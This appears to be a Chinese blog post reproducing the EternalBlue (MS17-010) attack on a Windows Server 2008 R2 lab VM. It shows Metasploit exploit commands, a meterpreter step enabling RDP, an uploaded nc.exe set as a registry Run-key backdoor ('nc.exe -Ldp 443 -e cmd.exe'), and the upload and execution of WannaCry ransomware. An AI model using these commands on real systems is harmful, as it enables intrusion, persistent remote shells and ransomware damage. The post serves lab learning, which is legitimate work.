Wannacry漏洞复现



- 对靶机Windows Server 2008 R2的对应漏洞服务文件和打印机共享(SMB进行查看)

当我们开启相应的服务时可以看到是可以使用外部物理机直接进行访问的

当我们选择关闭靶机内的服务后它将无法进行访问或显示访问超时



- 使用nmap检查靶机是否存在ms17-010漏洞(当靶机开启了文件和打印机共享服务):

上述是基于靶机已经开启了相应的服务,当靶机没有开启服务时则无法发现该漏洞





- 利用该漏洞对永恒之蓝实现

打开msfconsole,可以看到有5个可选模块进行使用



我们选择模块三辅助模块进行扫描靶机是否存在ms17-010漏洞:

可以看到靶机确实存在ms17-010的漏洞



漏洞利用 搜索使用的模块:

msf6 > search type:exploit ms17-010

搜索发现有三个使用的模块我选择模块一,就是use 0



然后就将RHOSTS的地址设置为靶机地址



然后使用exploit命令进行远程靶机的控制



漏洞利用后查看靶机的端口:

启动远程桌面:

meterpreter > run post/windows/manage/enable_rdp

再次查看靶机的端口:

就可以发现靶机的端口被监听了



上传后门,对靶机系统进行持续的控制:

meterpreter > upload /usr/share/windows-binaries/nc.exe c:\\windows\\system32





然后修改注册表,在执行反弹时shell:



让后门程序在靶机开机后自动运行

meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v

backdoor_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe'

在Windows 2008靶机上查看注册表编辑器可以看到shell已经被安插进来了



然后我们启动安插的shell对靶机的443端口进行放行:



我们查看靶机的对应设置是否更改:



然后我们认证当靶机重启后是否自动开启443端口:



然后我们进行kali与靶机连接:

复现勒索病毒:



上传勒索病毒

Windows 2008 靶机中:



可以看到通过443端口的连接,我们利用了kali进行wannacry病毒的传输并通过远程运行病毒使得靶机中了病毒

当然我们使用的虚拟机可以通过回退快照使得靶机还能够正常继续使用

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?